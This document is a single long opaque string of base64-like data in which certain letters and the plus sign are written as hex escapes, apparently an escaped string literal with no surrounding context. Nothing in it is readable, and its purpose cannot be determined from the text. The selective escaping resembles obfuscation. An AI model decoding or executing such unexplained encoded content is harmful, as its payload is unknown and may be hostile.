dvq\x2b7nt7\x639/H6PGN/74i\x2bjdW8E2Vuvy7LXfoTD\x2b742LIOo7p61\x62g2F\x62ewsXv\x42KQDd\x41Mifwj0WwyS7\x628\x63mrPVd/jFd6\x2bW9X1vo/5hHNd\x2b7Rk/m\x63wzs0PJK63UW/tT\x43yX6W9tn\x43d\x2b5HwG\x41\x62MEG6FwV2eKP0op\x2b0Tm/RtF/VWF6\x624LWipLXPO6gY\x2bHTqJd7mPjOwzwfeDySMO5pfqx\x618qu\x4381ulDwO/Pf1\x2bZU2/6ZNzHv9r\x62PfVOPEHv\x2bTfe0SnPPwr1P0/\x2bl2\x62\x2bK7\x43lP\x2bKdfrw47Dmxvi\x420Z8/XOMF8\x2bXRJ0\x2bYX742/6/y8N51t//\x6195S\x611vieLmW/\x2bt8/X\x2b/s52vo\x61\x42v4\x2by7hrsfyfq4OdL\x2bT8XTo5179/T/Zy5/3KzfTxj\x2bL9dGS8\x62xi2fDM\x63gzs/XzD8ty6GO\x2bpVHQ1QO\x62\x2bksL2HWlf7eJ\x625\x2b/4ZOGwstmL\x2bXUM\x2b7\x62fZHD5dv7X7Yl3eM6rv\x42vF\x637\x62GhwvGv\x636Q9rITif/M8\x43kFivmXN/Rv\x41t8X3OMfveNf1\x62N/GzS/Rle8/Xp3/3\x62n//fsm2/0sV7373Fh0o3Owy0u\x62i\x2b/ptZzT/\x42ut2\x2bOd\x2by\x43X\x2b/pW99p9I6RiX/905Hns6zwrf/9P\x61x3u/88h5/48/Z9Z\x62QvT6\x625G\x62flpl\x2b1uHs2/O5993P9rzG\x2bTzxz8qOL\x2bXUx9WT\x41u\x43Ghsf7/Q\x43Ku4dU\x62r3e0fw/v8\x636T/x8\x2bPS\x623z5\x62DVrfy\x2bU/\x2bz\x62wvNffe/\x42jFs/9f8VTv9HHf9Fk03X77dtf3P3d\x62OPWPxN2fqPZ8/87Z\x41G/d8zO8wPPdfg1o63O\x2by21x29vXtfHvt/Z8y38/Dut/mew\x613r783/G\x62f9O9Rkm\x619Siv8s9o1y\x2b999H72\x2b889Tvw3wHH8LkwdDqw0/vE\x62Zvf\x62so\x2bF5M\x4283l\x61jeOf805q6z7\x63f5usr1rrj1X53lf\x2bNv/r8Njrx1/FW\x2bXwfpPfIeqXDvv07/HXntfq\x2btL09/v7O\x2b9/5EO\x63/1nTvPvyu\x41545N\x61znPgyyXUvKwhQ3O8x81HHW0PPH/gOM\x43pP3s9u6HuSwH3RmfKf\x42G4\x2bFWG7n9Gdr/l\x618/vlr\x2bf8GP0\x41L\x42SX19/d9LYLkeFXM9\x42\x41T/\x61IjG\x42Td03j3/WfxLdto/xPS/sj4LOed3h\x2b/h/Ez7PIWmfx0PMs\x41w6T9ueP8LnTz/E9zyw\x630y\x2b577nDfPFdrPsly/O/x\x41\x41TxrjG0p5/D9G797dJf\x41oS0FIV\x42kr\x63vNtY4Wo7\x628m9\x62s3T77P9/3/Tu\x428T86/pXPvjGYFr\x63e\x62zvT5/X7WXvueU9q\x2b/xHe/Tk\x421/n//P\x2b//5fx7pOG9xYr9iRYyUM\x2b\x613\x62RPr9hfL1ZT7/nur\x2b7F/D\x2b/3FYX9RWJV41\x2b\x42m\x2bTKPW/Wgw85yxPLkvhy8/RU1fRmV/gli\x2b0MT/v1yrdul3ysd3/DTZ/iPYfS\x61\x631z9Lsu3P1PK49E/q9hj6OSntPf3L9\x42q\x2bops\x2bX8lPG\x619LLzYN8\x62\x41qdseV6jqvW97X4/v8/D\x61lVf/E/8Z/97N\x2b\x430X\x61E\x2b/vHPPsy49sd\x62O/Q\x63hoF\x63oxQdQXNTDR62XXt85QmD/\x63Zhe\x2b\x2b\x2bJyN5e9Ik7fwTZ/ds\x431qle9iU7nsDjx/mtW67Pk5XPk1\x2b\x628S5/is\x417/q/mQrf\x421g6\x430Zr/kXotO\x61//HQ\x63\x41\x2b67v\x43ep\x2b\x63/Zml\x2bL\x62Mx\x62697rIFfN0goFS/7oXuEPnetp13JXrp\x2bH6Vv\x41ds//XM1i/4n\x2bs\x61lrPDQxJf\x43DiMrux97/yxwVD\x63g\x62ixfS\x614\x2b5lF8PpPFKs/juK7tel/7ve3PO7s5toWvx/L5NIW\x2bFXh2r\x43/9hp\x42h829mLM\x425Hw76NtW\x2bJo\x41K\x4303/qSlr38z269q0\x62h7gQg5wlgZ7For3y2n\x2bSY\x42DT/\x41im8\x2bO/gyM\x61Dxy8LQVPl5n9y5P882Mroy675XGt0J8n410nnf1v3w\x638rT\x62\x43t7fX\x62q\x2b11WFvU2S/nQ\x42/3JP1f8yh3VLfMM/9pk7P6NL\x43Ywf6\x62q\x2bu1Xo5H/JXoE8l\x62fEUj/vTno\x2b\x626\x43w//x\x63MUmfdSY\x2bFE\x42LtpPsn4f9u3vfn\x61wvvL45Mw\x63\x2bh//ZvQyHwV\x61\x62\x2bgtluuJ/ioo3oKkfJLjo\x41pP/pN\x43D0K\x42\x2bHwHYHmf4O8\x62u\x61/P7d3Ijf3r\x61K3r7\x43NK5pfeFg/fMYTLu6VDH5d/5X/PP4/gIEDFNwv3Z\x62816hh\x42HyuDfV\x42Z/K/\x41gsP2\x2bZwsozY\x42e4j32eeSv\x43w7PQ/hrDHpn\x42M\x61866k0HlR/Sdiv\x41OQ2d5f/2U5P/5rV3wlW3v\x2bE/WJdsVE\x42w\x63ky\x622Mh//WgejW6N1T3H\x41vxmJ\x2b/V3115P\x63Inf3l0/m\x61w/PuXP5vQX\x638TzRqH\x61/v4LP/d3\x2b\x2bpPU\x41d\x63fevtfnSmd\x424\x42orPPvtSgz3T4LWuKS\x43wZ6P2OiPe59mHXu\x2b\x2bZzYgh6d6\x61/n\x42\x43\x43/L\x2bXQ9Qedw73HMdf/YsDtu75XHIwxZ494pMJjLFdvOP\x62v\x63v907rKf\x63f\x2bm\x63Pf\x62Dy9y\x2bvL4OurqNG7r8d\x42XOfj9u8T5D\x62fq/E7XuL/f\x62eD9Wy\x63mjS/WNW6o9Z\x63vEuMffM09Z02kdzf4k0r5LfR4nIv7nz\x2b\x617n\x42ven86z73onnXHPwv9el5syf00kvhXdtJfdt\x42ftgM9ZPIL8DfpsN6SXG/nWT\x2bI9pMO\x2bHSfw3UV4/nfeV\x2bf\x63Tnx8j/153ZJ9/fiOI63vE1vivof\x63H0vw7ve\x43QHsq\x61f0Hs\x41rhe63Gvl3Hf/on2nou4e6Ks2sst5/D7ZOmJx67/332t//TyHdWUfl\x2bMvgyjq\x2b/pF7T1nH\x439\x2bnfz1\x61n4s2jvH\x62Ns2vjXnr2uZPR\x62mz\x627\x614rzZfnLvqDxFY9V4DnvW\x2b\x423KL/PtHDXL3Yzvpwx/l88HniwI\x614v7nNNsf8qO/6k\x626rWp4TVW7X7rIT6/3l\x62/Tfiy52fnrd/K7t2M7L\x43ffP/fd7u/NvK5Sz0L\x418L7ygfN51xDlq2\x2b\x2bewXNgj0Su\x630vrVS3z\x62631vNnXvdP\x2b\x2b9i2/OZZ4n7e18l4//r\x2bey7p\x63Q2TzXV66v3NuV33nT8GIgKhwXsz3PVnF/0\x2bp7\x63M0dx\x62zpEv\x2by/7zgS9U/5PzeLn/j\x42USgq3Gf/I\x2bS\x437\x6296/iyhe/\x63XWMUp\x63/z\x42ikmvdPN8/T2d817\x624Lf/wsQ43/9RHsN\x43wYK\x42x6LpnxIN2gk\x41\x2b\x2bDdXu6v\x2bqXUnZfQOnMKf/e/e7ww3jPvfr/ffff\x2b\x2bx2uTv/fO9\x2b\x2b683vOm7h8XF3P5rU4z77O9tfFHEI\x2br\x63nD\x2b6pZDj\x63E6\x6239/qfN\x2bmg\x43y/ke76\x2bmYq7jjfwOH\x62WomGfdn94tfeG\x2bF3ehvln2N/Js3v76/zPH4l6L2nfD\x62wd\x61jgIzWTf\x63X8QR\x43m\x62Uv1v6z77O\x63zEJg/fx8Oi6/XdH/\x2b8\x2b4z72f/e/e3//2pOh62m/fM1Ue/f3t\x2b9R\x43ndne/f7Yfo\x41qYWD8d7DfUY6yw0\x62\x2bLx\x616T\x62nf/\x2bW73f9\x42yP7tgHsXfY/r3f2\x2bhuD1I\x62jq\x2bq/VHtNl7/xHe\x2b\x62wr79zm0fe2sKph7H8uff0lff9583UiLhPe4PG\x42LE\x41uTZv04J4jfep8G9x99G0d\x62yOW577n9\x62kWdRPreX5lR/4HOjFHSi0i\x43sPgMR6u97ElQuf3\x2bP5rtm6nRHwS4v\x410Z03/gZ63pd/p5Ry\x2btV6Od3EMjVw\x416IY3f/O//P//t//8/f5//\x41OmV67zPlLZKuR69j9Un6d39PO\x43xxfxfe\x2b8/V8kz33PS6Ur\x61/\x2bn\x62qL\x63\x2b/XlY30Ge5uvn6xPL6/X5/v1lTKmxzff9Z9XjvQqfFty1mfq3e\x63/1DKhXr7HRvE\x2bmY0sg\x62yLnrwONmHOz\x2bWPXW/4rm\x62jvpfW6FX/jeP624HxvEthf6X\x42qi/v0\x62\x2b\x62Od5\x63m78LTHuGe\x62v5vRZZ911J174t7TxW\x2bjRYv\x2bvR3\x43\x2bwNximvfP9yiYO0XzvZ\x41wgwj\x41m5UY3Tdy3M\x41Gsl9Hk\x623v\x2bFZvkQ\x2b\x62YLl8Z3U3xfLz5oT3X3ZT4l4tK40\x41065OM\x61iW50DVYf/hxO42uqm\x43\x61\x2b\x2bO\x2bO/x3H2t/9fwfTNW\x41\x410eN4/X3iL8\x62/\x2b\x63QLEW\x2be73L5/3h/P0Zxf3x4LM32koS87Z/n\x2bDfYM/\x62VhivoM\x638/3/\x42\x61sQf5PkzSmVLO/yirHG0\x42uK\x61Tuprx1XOoHyg\x2b\x2bTp4Mf9\x2bgjvD67PHgT8XTLK/2uuiyEIDvtv/UJv7T9P8pyJvK0i4vvP\x620V8/rq5P5L6sMMj1tdqrm8949\x625\x2b/R30z1wf844tDy\x2br5\x62n9dE39hfQ3tL/j\x61YJi\x41UJRIMpQ0truQxJK2\x43ZTlx6UL0foRmHmMP7\x41\x42M\x2bg35J\x41iNKx6\x41\x62URIPgO\x63i4FpjfpRgPe\x62VxDpO\x61WkF\x611LHNRkje\x43p\x2bPfPy4t/2\x41SlPN\x41uOomyXZkq79g3hx/j\x63jesIkxwJM6ZIZ9YN8NE4fK7xk\x41j/i\x63Lwk0eIw/qyg4oGzOvu\x2bw9RFH\x2bJHjGTx4\x41q\x2bHmg4p61oz/e\x63lnEH\x42DyjP/jIy/kFnEei\x43Ke4NEN0\x42v\x61\x2buyUxX04sTufof41kGf\x63npwM\x61/3KSio/XLLOwDro\x63\x41rnPXp3\x42DN\x2bzUZXL/oOzY/\x62pVH\x62uKmki93mYsS8\x637P5phZ5omH5S6\x63JR\x413kmmON7\x43T\x6193Hg\x611d0\x2b\x43fD\x43uDZ6\x61h2H08H9\x423rZ3wZrU50\x43s7VQPHGqFz5XIs\x42z4er9\x41Zdmn2OefW\x2blvTX/h6\x61UVj3t8\x62hjJnwnfulZSG10eURRFlehx8EM5JYGOd1tky3J0/0DDsPDRYZKkGzH\x61yO6G\x42GKdeMXO7LDfHT\x41PNXfk\x41eMj\x41kHFnq59\x63pEzw0q4GLi0Sr5QNV\x41n1j2nh\x438gr8xWOLlNtGUFzVUYFfJRTdiudUomOp4oEPl7S\x61NInm54OS8\x4162TPhhn\x43w/FE\x61rSgUo\x63v\x63W\x63\x62IsELKO\x42gVfiOQVDo9yqyPrhxEmt4o3Unl09vZrxp\x6321X8TpFOUz\x61qjw\x61e65Ml\x63OEyTO0pY5\x2bISh\x63uhelFxZ9ZKO\x62r\x2bzIkU\x62HUEyMZDS9tU1NsOQHg3nGdI8mVr1Nrw/QQPudErIy\x41pnlE\x61QR\x41\x43heTDw7O0qeNWj2qm5lI5MI8Et\x2beM7\x437q2dZv5zDrgOUgy0\x42Kv9Utzn3k7KEgtOiMtm4j\x426Fe\x2b\x43k\x61IK9J0IfNY\x63zxks\x2bevdU\x63\x63e2VI\x61G5sMLlR2OZSDUN1wjQ\x427oHj5jDJ4H58foVxY2UOPhkrqyOny6Ny1rl\x42D\x63geo52ghH54\x436r3w1ZQWe8w12nQSj6dGn\x42YYfWHU\x2b\x42pTDfR3h5y5\x636E0yxFizXjV0mp4zE845\x41zxkrlU2K3q\x62F5mZW\x61HM2u/6ZPtg\x62j\x2bwM1YgfFf0iqvh5reyTOnnegk9i\x61IZspHhnIQtVdP\x622F\x2bR0Sv1Wjgm3ShiN4Y03OunX7SQKpwidthYNiWD2WLINn\x2bDu2u\x63GZKtTQuRvt\x43\x61OFYz0yY7/p9S\x62P5\x2bqEs2H\x43rQHrWEJyHUYLGUEV20lk\x62QQelot\x2bOR1KF/5JQ\x2bO6RsiQg\x61/qR80/u8XezT\x62vFPV\x61WSPT\x4341KUmHmFYZH1tPmNuKsqGp\x62pWTH\x61rHUqT6nLXZNfs8VG7Ujwk6Pn9szoG0P10V\x6379\x2bzLS5ld4QQ6ufFZ\x61qyEULhsPnU64sJ0R3tx8\x43e/3\x41O7\x61h0ttXdl9y\x43J65gU\x42zLQDYTPQ\x62yULs\x2b5FW\x2blJRmUS\x2bFpmyxxlXk4\x41uliwwgyjEzZ\x41JeK\x41y\x426Ts\x2bm3FOP5O807WkIpZrXFqkp6RLQG55ZrddH0Nv\x62iTOz66H\x43vwhvN\x2bl\x61n\x634prHsw6Zw\x41XJrwg/8y16OmTUSY6lHmO\x62xx/ZytnlMQ3t\x62Jm\x631XET\x41HKlkTqxZpppITq3m1V5\x62yoKjEnNpQKj\x62EElOrjD\x629hWj0H\x43us5Qyjz6J\x62yG\x61GEWWmpePpGPIgkNsS\x2b0qq4KnkjMOo0\x63G6EznKIW25XTK\x63\x61Y\x43I\x2blU01L\x616\x43y\x42qfT\x42Se\x41\x61dOSezV4nxY5Lu\x41G9Tn\x62\x43Yfj6Neu\x43XYjVP\x2br\x41RquksjqG6WOPWIYtIZ\x41\x41K9lOl17goQWp\x43H1\x41mOXv8UZ/gxq5\x43yir3l2M/\x63s\x61i1SZMjFZW9g4gvwl\x41O9KWhFqiys\x636xRT\x61w\x421X2KEi997QLRLGhXd3V9jH/wqMeO6ES\x2brHp0Emi\x43ieU7TF10mr5G\x62w19GDhQO0zeTKYn2K\x42nf26qS1RFk\x4317ZfZ\x41\x61GD\x410KU1TSwVzHNWT/NOhJS/\x62rfUq\x61E1OQdP5hs0rPFKQe65zWsZV\x2bKIO1S\x62TV9\x43vOJ\x43eQzMQf1VxkRFEqRm7H\x63xQ1u\x61Lgh8LpJIWlxg7SenmidqifdpGKmyZYi\x63DmSeIROvYWW9RonRMDQ\x41qrELl9\x43VL/\x2buqWSdrGhj\x63KIf6HtLSwL97KkH84o/v\x61\x43I4lreOneRS4XJ\x62OmW40TRio/eGut8\x63t8DKe\x61ygVVVRtXVoIIUX\x43gDENo2wIlFg0l5D3HDvd\x61rkJt\x62hQyf0KgT7Xq\x619D7Z\x63YKoLGD\x63l3l\x42rVFXDW7Z5\x42Mu\x61\x41STw53Si0J\x42zmX\x613UY7tWJrdm6r5mdpVi\x62eOQW190HfrrUt1gWVmNqDqx3NfESIZDqR6eg96IxWVvq5YTU5iweEy4DUtkLDvK5V60yIu0eHmh\x411Ul\x43JZPuvOXtSWQj4sPSH\x41\x41W9\x41g0WFnSVTt2n9Y\x42vfdy1XFXqtQe8mdJ\x62V1g\x621iY\x42EF9u82Om32grm\x41KYn\x42\x61p5\x41NLF\x61mRzwM\x61UzlzHK3EFTt9H1tX1xOJ\x635qXlI\x41yD\x620VYn/rMuvmyEW0R\x636\x61ULOUyJ6OTUzERGeyHk6ou\x41koZfqmE0hGMwOe2OV1sKG\x2b5D\x43nWXj\x42q1Xnk\x61\x62hpdRex4mKyd0l5QWg\x42tpuIPUM4E\x2bl\x63\x2bi1ofvkF2\x61\x63hTWGJF\x2b\x2bI\x42vTllT4eYD\x2buv9OXZF9EW6QG/IV2qEl\x61HV\x62uIi7dssp\x62MDLLE4wPWW\x61VgHzSdL\x614dvmYOoYqQuSkopQ118\x42\x61MN\x41qdkxsn0QfYzE8FpgguRYEuFlo0JVI9EQ\x42y\x42PexLyGF2t6sGsqQvg\x41Pt\x62H0i62ik\x43m\x618qMf4HQ51hv2iOKnSdqE\x42\x43fVM832idX9UrM\x43uKPk\x63X03SRdp\x41iOEmEY3i8iQzN4t0jJZSM\x626\x61ggsqiF7zKwEKtsVjekWKWGv3I\x41Od\x42NWi\x41llxduyM\x415XfHwWG8IVVhU4n\x61ohq5kOHRnEPMm/wgrG\x62QSN6PWtp6Ek\x41oK4Vvj\x41\x63OSJelYYsx\x63gH8zTGNo5k8Ut\x42KEDIuRHD0S5T\x63Ge\x63M\x617XKQ\x2bnKNq0m1Ilq60dNZiT6M50d0hD4rpQZ9tf\x62j\x619Zp\x41KH\x2bVGp2kN5dQ7OViZdM4R\x61Ksj5o\x2bJq3H\x41IyOs069UXDF2\x43vd\x42fr\x62TqyKrp\x41yf4m/xZxsJ\x416TG0OwQyNIIjo\x63hp\x614W9yWfP2nzpDSLtM/iS4Y1nV6FzzO1VnziTVuSG\x621O6S1\x2b\x62uS7pPMoZFkKtne2OgUe9Xd\x43M8\x63Rw\x41Me60hr\x417ZGLlFsMjzgEOolex\x41/7uF\x63yY\x43SKwJliQS0Srfmt\x42xMhXWzH\x2bMPYrdjKXwMvq62nx0NHVILDzrh\x63WXqnx6ke9p\x42if\x41e9KneZLY2XmEJSyW\x61qDYpvn\x63vkhMFSuRXzdy2LXvreKkFLuPwRP2\x62dFyE\x62j5mK05MWXP\x42H\x61jQt\x2bGVshGNzU\x61qD\x43d3\x411l8x2z5Gk9\x43If\x61\x42y2Pwzt2L2hxYiVnJUqr\x637hU\x61YUs\x619lZnLLjrTnZT72Rhz4P\x62g\x615s6/6q\x633yxFs\x41OhDG\x438SJFDyrYu0IH9\x62jt6\x43WdP5YyShIu\x616JEZ\x43UuvwMnQlrJ\x61zmqfEN2krt2IZ\x2beXNeDeLw2tHr0/fZfi\x63\x42m9MhoQURZwL\x43ns0OGxjt6XhiFUV\x41vVMQ\x2bmyd\x42qRWZG\x621NgnYNGW876So\x42NTKd\x435\x61uv1sEoD083wK2rpoJ2mnp2IxDF\x63j55vR\x62ZnYDRHSXPieVO\x4353s6I\x61z9PiFsLq\x62\x61\x63rh\x43vI3nvhuqjPhpsnRWuVv\x62OFwD6uhpwjXyRQvhvdJv\x43\x42hNXDOv6yeJFqZ8T\x61g0VfyKn\x410n1Vf9pQ6t5OY7RGjeE1Q/\x61RduKwDFL\x61lQMKpFqePWMk97ip4ewdIwR\x416w1IE0s\x2bGy8TOylfHQi/gE0\x2bGYji\x41\x638fsFU\x42fUx3UXzie\x41e8H8gzSm9z\x42oNxxGXNhqK3sp\x61WJn5\x41zndszSqwdl\x61mEV506\x62\x2bmkQuoD\x43jj\x61Gydzv\x43NL0NUZ1tJMzLlEwZoJ\x2bwnnpU3mgv\x63of/Z\x62P\x43rqgIx2Io8\x41mzFgV\x42E8gze4I/xhtR\x63M5Z\x43dRMKx6tjZ1R\x62G78QuxRw95Qx\x62\x41IMGi/RY\x63Q\x63w/tqxTY7hvPxDouytnx\x62Tj3dMt/IoDFo7g/s\x638Lu0ESf\x42P7uX\x63Ml\x2bddQFh3iTP2g237oYvxGPQu\x42ug058rpgDi1uZuMno4PyVp\x43dKHVFzS0U796/m2yZF\x63E\x42O\x2b8HHMwVTeI838to3VVnGZl/VoFSFEUL\x2b\x41tX\x63I\x62\x619\x63pFD46fQnhlpKDUGOpI3sV0D0nSRDPyrNYgNTENhO4zvUF\x43M1iIiEE\x43T7yZ\x62q04h2DX4Q3D\x41I\x62\x2bdi5TwmH\x62\x41UX9uG\x63vLkmM\x61VUNz2tnye8oKv\x41s8K6o4zFdu6o5ZN\x63oJO0dN8Emy4h3IDd\x2b4TMGy9s8o\x62r2Nu9\x42Rz7EP2Df6X1xTQjlndyXYpRnIDqR0pDduhLEKv\x42\x43x5v\x621M1mJg2Q4z\x41RtHNwv5F\x635J8\x6364rN9tnt39\x2boU\x42eT86vJsiVTKEm\x42oD\x62I4DX59S\x2bFnPN\x43\x6361Ewlli8r7RsYzuGXypJGm4ypnqy2N/\x41G3l6\x62FJw\x62\x2bXgM\x2brU\x421t\x41E26\x616YUV\x431m\x43I5/9r4gHgS/qkRRWsO3\x2bJ\x2bMUpL9f1ZNOoTtHf7hzkiV\x63W4oWulD1dU\x42tK4\x2bVM8\x2b\x41\x61Hd0KP\x42RevdUhXNVp46D2RIoer\x62f\x62gI\x63wfoU2SpW4S2D4mLF\x42U94jj\x62jIfUT7qQKeN\x61\x615FWsGr5y\x62lE1pZw4M7uX\x41yrkezHx\x43m/x4j2dV9\x428zJ984SvFWEkzv/mu5ipl\x63Eu\x41vx48j1tfdQxfqk4iRlO\x627Gr7g9wkG4p5sy\x41l\x43IIpq4h\x43E8w8\x42RRnt\x62WQPLi\x2byDdGU1\x2byqjsD0\x61Xl\x2b8Z\x42Z00ILS10LX5eYpVl2\x42fi\x61DH\x62Z6qf\x622eJSi6ET8e\x43X8m36m27\x63Gxl\x622/epNM5\x439\x43\x42\x425teVfwOlEHXN6zNTzx5phd\x61wJDpR01I940\x2bH\x42s\x43XhZty7e\x62pROr\x615uR\x63tEYkK\x62NM\x43\x6323pjl\x2bKRzheE59p\x43\x61vHy4W9\x42EvetPDZel2\x62rJXedt\x63qFqyDpnO8\x41TD2\x61PXi3FRmw4jY53\x62sqi\x41D\x2bglFSWXHDz07HHhxlfyRGywUvOkfZFjgq\x42J9ZtwLWgSG5gvYg\x62kxxl\x61Lrl\x41E\x41WfQ\x62d919O\x422EzhN\x62z2iv\x41Kt\x2bh\x42vdyj\x41k8DK\x43LDU\x62O\x2bwzyRZDhjEKh2tVDiFx4in2ySrXei8eXY\x62Ow9sPIPTxlf\x42hDrYFoprF\x637v80RWYkO4UuivjM5r66Zi\x41R\x61\x61rulL\x43wU8E9myqy22f3hHVInJqvWt\x2bOs\x2bhes7ewt6K\x42Jj6fW\x63\x41rK1Jv/QQ\x42Tj9\x43GN5GF5KSYEmxr\x2byk46upr\x63wWl\x63P9uG\x2b8g4t0\x431KFGv1tWjxoVeV1\x61xi2\x62U\x63\x41\x41TfxWXiX0dDE9WvweF\x42\x41\x43KYllNMsxO44hufpIyGdWF9Vm\x43wkZFndIOUh\x62UiJ3t\x421Q\x42s\x43pD3/g9jyeg9VHoe3V//rNoD2\x424\x42e\x2bd4tGjJ4g6\x42MEyWdR4pRUidoRFsnRQZ2Wsnlm2LR3jLNDjqlX\x43TQ\x42\x61pGXS5r\x43iK6\x63PzG\x61\x2bSkQd5Lgs3Lm1iMNWnQjVKdVIUo0l3IJD6OKIV10uLo7JFSssNou\x2b26YU\x62s76Wgv2nn\x41JM1QpMPvjpDd7R6N\x62Pv\x62zWKLWsTjStix34N707pR1/MlxqRh65L7liE\x62MujGxe4q\x62r\x63Gn\x61UySfxXS\x62OGTg2kT0oTsqYHnRzqY\x41\x61HRY\x2bzpLDtptssOMz\x2bld/GYr6HTZ6o8Fo6m2IH/\x42fkKq4\x625\x61t56o3\x63vwu\x62iyzMn75n\x437L\x2bk2TIswsfRvSMUx5wK\x43Is/5R8/\x611Z2oRUYTOZDq\x43RpKnW\x43x\x63t\x62\x63PHvGTZSM\x42z\x41xT\x63WzIn7Q\x43J7Ywz1L\x43qVXv\x41HTVGJo6duW3\x611qy\x62kKh\x62yRKg\x41wquJ35Z8lWh3JuP34gDGs\x61li\x42FgQ\x43NUlr\x61F3y61Ezn1\x43Mu/d1F/Ognd5iIOQ2/x4sH\x41v\x63Z6Wn\x62\x61E\x43T451QFQLG6ezK8PWNX\x62TuLj8q8Jh\x411vn\x41L2LG\x62zxr1J3T4OE9HKIEdMK2Q2Hu\x61W0FgfUer\x2bURvHLl\x41YmqKQVY\x43\x42gGyPHrloq\x2b4KNsxDgpJ30Qde9pU0o\x61\x63oW\x41JYperNE2ljhHJ\x41hr\x42\x2bKXklNPouNMYHt\x41kWfZtVRQZWDz8SzLFJ0TydeVwL\x41w0qOke\x63UpdRkiUpqzwO\x43\x63koTQXNvN1PqTxWf1XllkphpttZw5\x63d6D\x62u\x418VY5Nu3dRVdkf4w1yzt\x61GPtwj\x43jdtYe/GK\x63siWyoHW2pTp\x436\x42pIOVmpKPdOZ6m12\x62/\x61ZJ\x42\x43gx\x43l\x61w\x43Ml8R\x43u4lQ4kisZ\x629Or2dmwhXQ\x43tmTU5\x2bNtv\x41M24NlqZqJznN4gW\x42VJyQ\x2bhWMfVXhQM2/tGEu1LLgjK8\x61fInryloqVWNW\x42MI112G01tF0M3GsV2k70iDES\x2b\x61Uu6dI8DY\x61qEYo\x42f\x43zlt4tTiq\x42lljojzqtGE4sQDdgfZX9GR3g\x418GGXU\x41P/2GJ\x63hnX2\x42u6\x61WZeQ3kOsQLP\x42l\x41w\x61MZ/x\x42YJR0zV\x43xxfE\x61e\x2bHywLFg1rLuE4UOmO4348\x62GemeWO\x63PJ3iiON\x63/ODTj\x42s5/gUh9YhDx74HyMKRhJOu0X34S\x61LflHjRTeXuWMkP\x42DFzz\x2b0/lq\x42YZKP\x62z37Erdm\x62koDiSLL\x42oDQxe\x62G0Qy\x42e5ylFVlZJX4qvpGdxoE06Sz\x62M\x636Q\x63Yzf\x61op\x43XJ8661/WZy0kj\x61FTM3qG4KPpMr1YZ4y\x61H\x43\x2b4wLjsiptppD6sdfj\x2bft\x42x2i9JUvpxY5HfTuuLPVVSYHd\x62QLtkMpLte4luq6UJI4m6\x42JzZFmQ2ukr4QSWZsdJy8oFl\x2brrUytxrhrFOvephyv9\x41okm\x43t2Xnh0i/ks7MxNXp\x62SVJ3hZWznxzFf84npzp\x42RWtFImF\x43j2H6S69s\x63DL6v\x62nWSxF9Qkdhz\x41ROXiYZ\x424Hy4F2j\x62T2x\x62mP\x61Fyh\x43MG/Qh\x61svXw0\x61m96zvgprG\x62lDsPs\x61kYZxTVDIFFSvmhRQd9KSEN2W6\x62qZhr\x6363VksDkgIf6\x63\x611\x63VIxMMf\x62VmT1N\x42\x42z5yQoqzW4Tp921RkKo\x2bp\x63qKnyLD6zEi2MjvXuOKjtWu3F\x41\x2bshseZ\x63V\x42HRIYwvOjIlH\x2bsUWjIV0\x62eyhOHqlJdovK8\x63fkfOElK\x62IwPfm\x43\x43YWrpTJuslqHw2e80mTi\x42H\x43MrhV78SKO1Pw\x417\x61OLHy1VZhTP1jfeIq0Zei4\x615RSYWsOkGItli\x2bVp2MtFN9qtk\x42HRIz\x61Wkd7Q\x2bSL7Mp\x63Sj1m7KfIn4u4Kx/sd4yY75SnkD7Z2Fwk21Vru\x61fQ0JqfVnmIol0T5FFz94j70\x61nzrzGe2S\x63kP\x43d2vhi4\x62XQ\x42EI3ilv8g\x61S\x61lHgHLod3x8q\x63\x61VPNXik5O\x43\x41vHfREkw2\x41QOK9d0TreEdzXIw\x43u\x2bQiWk\x2bgkQ\x63hgoEfvzu8qVoU8RLU1\x61pxJn\x63znfYwZ6S\x2bm6In8z3th\x62wFf1\x62tWRutXKdWK\x62zKRE6HiTUXS\x42FmtN7HIeUxJGiS\x42J\x61Q26Iyl\x62x66UdVS\x62TJx1DGiy\x43\x63fI2EsM\x2by\x63STrxLPnzQmUQxZZZl\x430fyQ3E9Nve\x42GuDvJ5jGUVowfUPmXiF2HeynnVYhpK\x42sD3o\x43k/\x63Hj\x63loEq1HN\x61g\x61rs\x43P\x61Nm\x42Ue1LWm\x41NJ\x41h4\x61WVmm48Hoi\x63\x2bJFFs\x41ZOjKnFkK38RvR\x423p2JWj1VH1Ov\x43g4S4DNg\x63\x42JS\x43KJt\x42yTjlZx\x63\x61zwGtN\x63dxj5LMj0tFDX3Wv\x6201fwgl08Rt2sJEtQXxD8lHLv/G\x43JpxuRxKmVJk0PKqpgErpQw\x41Sf8x1F\x2bKirYsW2NhHTmEuMRTmFz1E\x61IuUZ\x63GsmU6lM6f\x62QsImeXW\x42h8Vtgk\x62Sw\x42\x62\x41ne3\x62mkX\x62zF3iM6wGTGF6WS88keVm4XLUq5Ml\x62I\x4311tHMl\x62E\x43HDuXY\x61ZXOFvRvI\x634jsOH3MFX1pvnZO\x43LYI60\x43\x41x\x41J\x63\x61y\x62OZ5XenXe6eTJNJj\x63e\x43KjDg9XzWHRWnz647WYw\x62Kqx9V9Xvr9I\x61s7ZY3\x42xS\x62DYw\x62HKhdqPsyEue\x62VVNHmHp3EVfZKqzgYQz\x43LgZmURty\x624Z1nHHRnGO\x61lJ937\x43T8J1rViiFNgsd1l\x42XmFYIhG\x6154WthrQsJf9RKgYQO\x61Ss9Q/\x43kY7qJppTloODMUxmvxos0i3gN1Yriprvn9P7VJdMIU0z\x2bxiqW\x61n\x61qq\x43l14\x2bdXL3IfrNDfQz38oNsH\x41pXHHfpXTp8L\x2b\x41JxU\x63\x62LO/9RHq\x2b56t3j\x43w\x2bOVEWDVtgQ\x42GHkt3g\x61\x42xt4y6OJwD\x62dR\x41UUVWN\x2bR8\x63q2YURx2lLh10g5UiMHqmhoy\x43Xu2rhFMF3g8mrVsexi3H\x2bWNRz1J\x630\x624MJ\x41yKkXJeRrYV2pS0iKYxmxKtq\x62p\x41sDKII1Yyeet2t\x63diNqKmY920\x63Z012NemltI\x610J\x617RfDYVeKkwW37V\x43U0SR6qPXReik5\x63Qjk\x2b9KsPkfvDjl7oGotRk7e\x63mU\x42grn\x42q2xShTT1LYRDWE4MSgREjRV\x63WTel4WeV/Rz9k8/W5dh0krvPoS0PdI5lL\x413\x612OEsY3IjIUiEmN4\x636rRtx\x42iMtDIqNy25eu\x43NIEYJDzpIpj\x43\x42W\x63MG64U79\x43WOxXHZh\x63\x61SDzRWM\x62\x42ZfzNK1uzViy\x41H\x2bpR\x4385\x434YZO\x4209f0SGJ